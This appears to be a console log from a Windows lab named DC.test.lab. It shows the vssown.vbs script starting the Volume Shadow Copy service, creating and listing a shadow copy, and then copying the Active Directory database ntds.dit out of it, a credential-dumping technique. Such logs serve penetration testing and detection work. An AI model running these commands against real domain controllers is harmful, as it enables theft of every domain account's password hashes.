 C:\Users\administrator\Desktop>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation。保留所有权利。
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation。保留所有权利。
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation。保留所有权利。
SHADOW COPIES
=============
[*] ID:                  {D9C4C324-6003-4012-8678-E2995CD28ABD}
[*] Client accessible:   True
[*] Count:               1
[*] Device object:       \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
[*] Differential:        True
[*] Exposed locally:     False
[*] Exposed name:
[*] Exposed remotely:    False
[*] Hardware assisted:   False
[*] Imported:            False
[*] No auto release:     True
[*] Not surfaced:        False
[*] No writers:          True
[*] Originating machine: DC.test.lab
[*] Persistent:          True
[*] Plex:                False
[*] Provider ID:         {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine:     DC.test.lab
[*] Set ID:              {DB59FF60-A50B-4DEB-BC7E-490F5804C2FD}
[*] State:               12
[*] Transportable:       False
[*] Volume name:         \\?\Volume{71bebcc1-1c12-11ec-80b3-806e6f6e6963}\
C:\Users\administrator\Desktop>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\NTDS\ntds.dit C:\ntds.dit
已复制         1 个文件。